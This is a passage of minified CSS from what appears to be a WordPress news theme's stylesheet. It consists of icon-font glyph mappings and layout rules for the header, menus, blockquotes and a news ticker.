2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box 